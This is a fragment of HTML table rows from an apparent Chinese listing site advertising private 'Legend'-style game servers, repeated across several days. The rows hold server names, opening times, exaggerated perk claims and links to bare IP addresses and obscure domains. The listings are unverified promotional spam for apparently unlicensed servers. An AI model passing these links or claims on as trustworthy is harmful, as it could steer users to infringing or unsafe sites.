<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/1日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/1日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/1日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/1日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>2月/1日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>2月/1日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６复古+6█玩法新颖█万物皆可爆█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█１·７６█</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>2月/1日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>2月/1日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>2月/1日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176nn.vip target='_blank'>七六复古</a></TD><TD width=13%><a href=https://www.176nn.vip target='_blank'>█统战首区</a></TD><TD width=18%><span class=STYLE3>2月/1日/14点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176nn.vip target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>2月/1日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>2月/2日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>2月/2日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>2月/2日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>2月/2日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>2月/2日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>2月/2日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/2日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/2日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/2日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/2日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>2月/2日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>2月/2日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６复古+6█玩法新颖█万物皆可爆█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█１·７６█</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>2月/2日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>2月/2日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>2月/2日/16点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>2月/2日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://6gg.707680.top target='_blank'>1.70金币</a></TD><TD width=13%><a href=https://6gg.707680.top target='_blank'>●●●●●●●●</a></TD><TD width=18%><span class=STYLE3>2月/2日/19点30分开放</span></TD><TD align=center width=10%>稳定７６</TD><TD>█QQ群618376998无苍月█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无英雄1.76</TD><TD align=center width=8%><a href=https://6gg.707680.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>2月/3日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>2月/3日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>2月/3日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>2月/3日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>2月/3日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>2月/3日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/3日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/3日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my66.mmmmpk.com target='_blank'>▇▇▇魔影火龙</a></TD><TD width=13%><a href=http://my66.mmmmpk.com target='_blank'>微变单职业</a></TD><TD width=18%><span class=STYLE3>2月/3日/11点30分开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、火爆版本▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my66.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/3日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/3日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>2月/3日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>2月/3日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>2月/3日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>2月/3日/15点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６复古+6█玩法新颖█万物皆可爆█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█１·７６█</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>2月/3日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>2月/4日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>2月/4日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
